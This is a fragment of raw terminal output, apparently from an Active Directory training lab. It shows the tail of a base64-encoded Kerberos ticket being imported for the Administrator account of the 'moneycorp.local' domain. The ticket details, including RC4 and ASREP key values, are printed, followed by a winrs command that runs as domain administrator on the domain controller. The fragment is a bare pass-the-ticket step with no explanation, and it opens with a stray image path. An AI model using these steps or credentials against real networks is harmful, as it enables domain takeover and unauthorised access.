 vYKC3qERGw9NT05FWUNPUlAuTE9DQUyiGjAYoAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAA
pREYDzIwMjMxMTE1MTEzOTUwWqYRGA8yMDIzMTExNTIxMzk1MFqnERgPMjAyMzExMjIxMTM5NTBaqBEb
D01PTkVZQ09SUC5MT0NBTKkkMCKgAwIBAqEbMBkbBmtyYnRndBsPbW9uZXljb3JwLmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : Administrator
UserRealm : MONEYCORP.LOCAL
StartTime : 11/15/2023 3:39:50 AM
EndTime : 11/15/2023 1:39:50 PM
RenewTill : 11/22/2023 3:39:50 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 61lQCbIq4YQ9/vIBvYKC3g==
ASREP (key) : 8FE9D37D8F348F22E4C47A4983989A84
C:\AD\Tools>winrs -r:mcorp-dc whoami
mcorp\administrator